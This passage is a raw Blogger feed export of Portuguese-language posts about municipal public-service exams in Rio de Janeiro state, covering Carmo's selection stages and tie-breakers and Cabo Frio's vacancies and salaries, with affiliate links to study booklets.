style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EMestrado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E6 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EDoutorado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E7 pontos\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETodos os títulos deverão ser relacionados à área do cargo em disputa e não serão considerados aqueles que forem requisitos para ingresso. O candidato poderá apresentar apenas um título em cada uma das categorias listadas.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EProva prática\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA prova prática será realizada apenas pelos candidatos aos cargos de Motorista, Operador de Máquinas Pesadas e Tratorista, desde que aprovados na prova objetiva e classificados em até duas vezes o número de vagas ofertadas, além de todos os candidatos PCD (também aprovados na prova objetiva).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEssa etapa possui caráter eliminatório e classificatório, valendo até 20 pontos. A nota mínima para aprovação é de 10 pontos.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ENa prova prática, o candidato deverá:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar manobras;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERealizar procedimentos práticos de funcionamento do veículo;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMostrar a funcionalidade dos equipamentos internos do veículo.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETeste de aptidão física\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapa exclusiva para Guarda Municipal, desde que aprovados na prova objetiva e classificados até a 20ª posição, além de todos os candidatos PCD (também aprovados na prova objetiva), essa prova possui caráter apenas eliminatório.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConfira os testes que fazem parte desse exame:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos sobre o solo em apoio no banco (apenas para as candidatas do sexo feminino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFlexoextensão de cotovelos em apoio de frente sobre o solo (apenas para os candidatos do sexo masculino);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EResistência abdominal;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 50 metros;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECorrida de 12 minutos.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs critérios de aprovação variam conforme o sexo e idade. Confira os detalhes no edital.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECritérios de desempate\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEm caso de empate na pontuação obtida por candidatos, serão adotados os seguintes critérios de desempate, nesta ordem:\u003C\/p\u003E\u003Col style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com idade igual ou superior a 60 anos, conforme o disposto no Estatuto do Idoso;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato de maior idade;\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Específicos, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Língua Portuguesa;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Conhecimentos Gerais, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ECandidato com o maior número de acertos em Matemática, se houver;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside decimal; margin: 0px; padding: 0px; text-align: justify;\"\u003ESorteio.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EValidade do certame\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso terá validade de dois anos, a contar da data de sua homologação, podendo ser prorrogada uma única vez, por igual período, conforme necessidade da Prefeitura.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EMais informações do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara mais informações sobre o concurso, acesse o edital completo publicado no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do IAN\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.blogger.com\/#\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ - \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ - \u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ - \u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook - \u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin - \u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8980488487550104169\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8980488487550104169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-do-carmo-rj-abre-concurso.html","title":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s72-w400-h261-c\/portal.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-6365534145305216971"},"published":{"$t":"2020-10-19T11:36:00.005-03:00"},"updated":{"$t":"2020-10-19T11:41:55.691-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s1140\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"608\" data-original-width=\"1140\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/w640-h342\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs quatro editais referentes ao\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Cabo Frio\u003C\/strong\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003E, no Rio de Janeiro, foram retirados da página oficial da organizadora. O objetivo do certame é contratar profissionais de diversos níveis de escolaridade. Juntos os editais somam 985 vagas.\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EA seleção está sendo executada pelo Instituto Brasileiro de Administração Municipal - IBAM. O motivo alegado para a retirada dos regulamentos foi \"técnico-operacional\".\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, sans-serif\" style=\"color: #484848; font-size: 18px;\"\u003EOs quatro editais foram divulgados no dia 07 de outubro de 2020. Contudo, um dia depois (quinta-feira, 08\/10), os documentos foram retirados. Qualquer novidade a gente atualiza o conteúdo para você!\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EApostilas para a Prefeitura de Cabo Frio:\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-agente-postura?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAgente de Postura\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-orientador-educacional?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EOrientador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-enfermeiro-i--iii?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EEnfermeiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cozinheiro?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECozinheiro\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-inspetor-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EInspetor\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-tecnico-enfermagem?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETéc. em Enfermagem\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-secretario-escolar?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ESecretário Escolar\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-cuidador?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ECuidador\u003C\/a\u003E\u0026nbsp;-\u0026nbsp;\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-cabo-frio-rj-auxiliar-classe?afiliado=11113\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003EAux. de Classe\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EVagas no concurso Prefeitura de Cabo Frio\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 01\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEste edital abre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E63 vagas\u003C\/strong\u003E\u0026nbsp;para Professores dos anos finais do Ensino Fundamental e do Ensino Médio. As oportunidades são para as áreas de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Ciências) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Educação Artística) – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Geografia) – 03 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (História) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Inglês) – 04 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Matemática) – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente II (Português) – 17 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EDocente I – CR (magistério de nível médio).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs salários serão de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ER$ 1.730,68 para nível médio e R$ 2.596,02 para nível superior\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEdital nº 02\/2020\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESão ofertadas\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E441 vagas\u003C\/strong\u003E\u0026nbsp;de nível superior, nos cargos de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArquiteto I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Jurídico I – 05 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAssistente Social I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo I – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista II – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEconomista III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro I – 34 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro III – 02 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro (diversas especialidades) – 02 vagas + CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico I – CR;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFisioterapeuta I – 06 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo I – 08 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EInspetor Escolar – 29 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico (Ambulatório, Módulo de Família e Socorrista) – 282 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista I – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo I – 18 vagas;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOdontólogo III – 01 vaga;\u003C\/li\u003E\u003Cli style=\"box-sizing: 